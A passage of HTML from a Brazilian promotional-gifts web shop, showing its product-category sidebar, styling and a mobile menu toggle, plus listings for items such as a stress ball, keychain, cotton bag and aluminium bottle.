                                    <li class="cat-item cat-item4358">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4362">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a>
                    </li>
                                    <li class="cat-item cat-item4359">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4363">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a>
                    </li>
                                    <li class="cat-item cat-item4360">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4364">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a>
                    </li>
                                    <li class="cat-item cat-item4361">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4357">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4443" id-item="4443">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
                <span class="nome">Datas Especiais</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4448">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a>
                    </li>
                                    <li class="cat-item cat-item4447">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a>
                    </li>
                                    <li class="cat-item cat-item4445">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a>
                    </li>
                                    <li class="cat-item cat-item4830">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a>
                    </li>
                                    <li class="cat-item cat-item4444">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a>
                    </li>
                                    <li class="cat-item cat-item4446">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a>
                    </li>
                                    <li class="cat-item cat-item4449">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a>
                    </li>
                                <li class="cat-item cat-item4443">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-20" id-item="20">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Diversos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4892">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a>
                    </li>
                                    <li class="cat-item cat-item4382">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a>
                    </li>
                                    <li class="cat-item cat-item4383">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a>
                    </li>
                                    <li class="cat-item cat-item4388">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a>
                    </li>
                                    <li class="cat-item cat-item4389">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a>
                    </li>
                                    <li class="cat-item cat-item4384">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a>
                    </li>
                                    <li class="cat-item cat-item4390">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a>
                    </li>
                                    <li class="cat-item cat-item4386">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a>
                    </li>
                                    <li class="cat-item cat-item4385">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a>
                    </li>
                                    <li class="cat-item cat-item4387">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a>
                    </li>
                                <li class="cat-item cat-item20">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-200" id-item="200">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Eletrônicos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4423">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a>
                    </li>
                                    <li class="cat-item cat-item4425">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a>
                    </li>
                                    <li class="cat-item cat-item4424">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a>
                    </li>
                                    <li class="cat-item cat-item4426">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a>
                    </li>
                                    <li class="cat-item cat-item4427">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a>
                    </li>
                                    <li class="cat-item cat-item4428">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a>
                    </li>
                                    <li class="cat-item cat-item4429">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a>
                    </li>
                                    <li class="cat-item cat-item208">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a>
                    </li>
                                    <li class="cat-item cat-item33">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a>
                    </li>
                                <li class="cat-item cat-item200">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-30" id-item="30">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" />
                                	</span>
                <span class="nome">Escritório</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4393">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a>
                    </li>
                                    <li class="cat-item cat-item1934">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a>
                    </li>
                                    <li class="cat-item cat-item4394">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a>
                    </li>
                                    <li class="cat-item cat-item4395">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a>
                    </li>
                                    <li class="cat-item cat-item4396">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4397">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a>
                    </li>
                                <li class="cat-item cat-item30">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4399" id-item="4399">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/squeeze.png" alt="Garrafas e Squeezes" class="category-thumbnail" />
                                	</span>
                <span class="nome">Garrafas e Squeezes</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4404">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/acrilico-garrafas-e-squeezes/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4402">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/ecologicas/">Ecológica</a>
                    </li>
                                    <li class="cat-item cat-item4400">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/metal-garrafas-e-squeezes/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4401">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/plastico-garrafas-e-squeezes/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4403">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/termicas-garrafas-e-squeezes/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4405">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/vidro-garrafas-e-squeezes/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4399">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4407" id-item="4407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" />
                                	</span>
                <span class="nome">Kits Especiais</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4410">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a>
                    </li>
                                    <li class="cat-item cat-item4413">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a>
                    </li>
                                    <li class="cat-item cat-item4412">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a>
                    </li>
                                    <li class="cat-item cat-item4409">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a>
                    </li>
                                    <li class="cat-item cat-item4411">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a>
                    </li>
                                    <li class="cat-item cat-item4408">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a>
                    </li>
                                <li class="cat-item cat-item4407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4415" id-item="4415">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Mochilas e Malas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4418">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a>
                    </li>
                                    <li class="cat-item cat-item4419">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a>
                    </li>
                                    <li class="cat-item cat-item4416">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a>
                    </li>
                                    <li class="cat-item cat-item4417">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a>
                    </li>
                                    <li class="cat-item cat-item4420">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4421">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a>
                    </li>
                                <li class="cat-item cat-item4415">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-560" id-item="560">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" />
                                	</span>
                <span class="nome">Necessaire</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4609">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a>
                    </li>
                                    <li class="cat-item cat-item4610">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4608">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a>
                    </li>
                                <li class="cat-item cat-item560">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-407" id-item="407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Sacolas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4352">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a>
                    </li>
                                    <li class="cat-item cat-item4350">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4158">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a>
                    </li>
                                    <li class="cat-item cat-item4159">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a>
                    </li>
                                    <li class="cat-item cat-item4351">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a>
                    </li>
                                <li class="cat-item cat-item407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4607" id-item="4607">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
                <span class="nome">Segmentos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4611">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a>
                    </li>
                                    <li class="cat-item cat-item4538">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a>
                    </li>
                                    <li class="cat-item cat-item4539">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a>
                    </li>
                                    <li class="cat-item cat-item4543">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a>
                    </li>
                                    <li class="cat-item cat-item4542">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a>
                    </li>
                                    <li class="cat-item cat-item4540">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a>
                    </li>
                                    <li class="cat-item cat-item4541">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a>
                    </li>
                                <li class="cat-item cat-item4607">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4431" id-item="4431">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" />
                                	</span>
                <span class="nome">Sol e Chuva</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4433">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a>
                    </li>
                                    <li class="cat-item cat-item4432">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a>
                    </li>
                                    <li class="cat-item cat-item4434">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a>
                    </li>
                                <li class="cat-item cat-item4431">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a>
                </li>
                </ul>
                    </li>
        </ul>
    <style>
    .product-categories.sidebar{
    	grid-template-columns: 1fr;
        display: block;
        font-family: 'Montserrat', sans-serif;
        font-weight: 500;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link{
        width: 43px;
        min-width: 43px;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link img{
    	filter: brightness(0);
    }
    .product-categories.sidebar .cat-item .content-cat>a,
    .product-categories.sidebar .cat-item .content-cat>.nome{
    	font-size: 18px;
        color: #050505;
        height: 55px;
    }
    .product-categories.sidebar .cat-item{
    	border-bottom: 2px solid #EFEFEF;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link>span>span{
    	background: #050505;
    }
    .product-categories.sidebar .content-cat:hover a,
    .product-categories.sidebar .content-cat:hover .nome,
    .product-categories.sidebar .cat-item.open .content-cat a,
    .product-categories.sidebar .cat-item.open .content-cat .nome,
    .product-categories.sidebar .cat-item.atual .content-cat a,
    .product-categories.sidebar .cat-item.atual .content-cat .nome {
        color: #E5AF33;
    }
    .product-categories.sidebar .cat-item .children li a.atual{
    	color: #E5AF33;
    }
    .product-categories.sidebar .cat-item .children li a{
    	font-size: 18px;
    }
    .product-categories.sidebar .cat-item .children li a:before{
    	background: #5A5A5A;
        margin-top: 10px;
    }
    .product-categories.sidebar .cat-item .children li{
    	padding-bottom: 14px !important;
    }
    .product-categories.sidebar .cat-item a{
    	font-weight: 500;
    }
    .categorias--mobile{
    	display: none;
    }
    .product-categories.sidebar .close{
		display: none;
    }
    @media only screen and (max-width: 991px){
    	.woocommerce ul.products li.product .button{
        	max-width: 100%;
    		height: auto;
        }
        .product-categories.sidebar{
        	    position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                overflow: auto;
                z-index: 999;
                margin: 0;
                display: none;
        }
        .product-categories.sidebar .close{
        	position: fixed;
            top: 0;
            right: 0;
            width: 40px;
            height: 40px;
            border: 1px solid #000;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            font-weight: 700;
            font-size: 20px;
        }
        .categorias--mobile{
        	display: inline-block;
            font-size: 13px;
            font-weight: 500;
            background: #050505;
            color: #fff;
            height: 40px;
            line-height: 38px;
            padding-left: 22px;
            padding-right: 22px;
            border-radius: 40px;
            transition: all 0.3s;
        }
        html.no-roll{
    		overflow: hidden !important;
  		}
    }
    </style>
    <script>
    jQuery("document").ready(function ($) {
    	jQuery('.categorias--mobile').on('click',function(){
        	jQuery('.product-categories.sidebar').slideToggle();
            jQuery('html').toggleClass('no-roll');
        });
    });
    </script>
            </div>
            <div class="col s12 m12 l4 storeleft-mobile">
                            </div>
            <div class="col s12 m12 l8">
                                <div class="row">
                    <div class="woocommerce columns-3 "><ul class="products columns-3">
<li class="product type-product post-3186 status-publish first instock product_cat-anti-stress product_cat-diversos-2 product_tag-anti-estresse product_tag-anti-estresse-de-espuma product_tag-anti-stress product_tag-anti-stress-de-espuma product_tag-estresse product_tag-stress has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/anti-estresse-em-espuma-pu-98059/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Anti-estresse em espuma PU"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Anti-estresse em espuma PU"></div><h4 class="acf-cod"> Codigo: 98059</h4><h2 class="woocommerce-loop-product__title">Anti-estresse em espuma PU</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=3186" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3186" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3186" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Anti-estresse em espuma PU&rdquo;" rel="nofollow" data-success_message="“Anti-estresse em espuma PU” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3186" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3401 status-publish instock product_cat-chaveiros product_cat-plastico-chaveiros product_tag-chaveiro product_tag-chaveiro-com-abs product_tag-chaveiro-com-led product_tag-chaveiro-com-pilhas product_tag-chaveiro-em-led product_tag-chaveiros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/93360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Chaveiro"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Chaveiro"></div><h4 class="acf-cod"> Codigo: 93360</h4><h2 class="woocommerce-loop-product__title">Chaveiro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=3401" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3401" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3401" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Chaveiro&rdquo;" rel="nofollow" data-success_message="“Chaveiro” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3401" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3708 status-publish last instock product_cat-sacolas product_cat-sacolas-bolsas product_tag-sacola product_tag-sacola-algodao product_tag-sacola-com-alca product_tag-sacola-ecologica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/sacola-de-algodao-92821/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Sacola de algodão"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Sacola de algodão"></div><h4 class="acf-cod"> Codigo: 92821</h4><h2 class="woocommerce-loop-product__title">Sacola de algodão</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/toalha-de-algodao/?add-to-cart=3708" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3708" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3708" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Sacola de algodão&rdquo;" rel="nofollow" data-success_message="“Sacola de algodão” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3708" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4066 status-publish first instock product_cat-cipa product_cat-datas-especiais product_cat-consumidor product_cat-garrafas-e-squeezes product_cat-metal-garrafas-e-squeezes product_tag-garrafa product_tag-garrafa-de-aluminio product_tag-squeeze product_tag-squeeze-aluminio product_tag-squeeze-as has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/94631/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Squeeze em alumínio 650 mL"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Squeeze em alumínio 650 mL"></div><h4 class="acf-cod"> Codigo: 94631</h4><h2 class="woocommerce-loop-product__title">Squeeze em alumínio 650 mL</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
